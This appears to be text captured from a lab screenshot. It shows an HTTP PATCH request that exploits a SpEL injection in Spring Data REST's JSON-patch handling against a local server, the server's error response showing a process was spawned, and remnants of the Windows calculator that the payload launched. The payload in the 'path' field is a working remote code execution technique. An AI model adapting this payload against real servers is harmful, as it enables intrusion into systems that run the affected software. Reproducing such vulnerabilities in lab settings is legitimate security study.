 PATCH /people/8 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type:application/json-patch+json
Upgrade-Insecure-Requests: 1
Content-Length: 147
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new
java.lang.String(new byte[]{99,97,108,99}))/lastName", "value": "vulhub" }]
HTTP/1.1 400
Content-Type: application/hal+json;charset=UTF-8
Date: Thu, 18 Feb 2021 06:20:17 GMT
Connection: close
Content-Length: 452
{"cause":{"cause":null,"message":"EL1010E: Property or field 'lastName' cannot be
set on object of type 'java.lang.ProcessImpl' - maybe not
public?"},"message":"Could not read an object of type class
com.example.accessingdatarest.Person from the request!; nested exception is
org.springframework.expression.spel.SpelEvaluationException: EL1010E: Property or
field 'lastName' cannot be set on object of type 'java.lang.ProcessImpl' - maybe
not public?"}
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0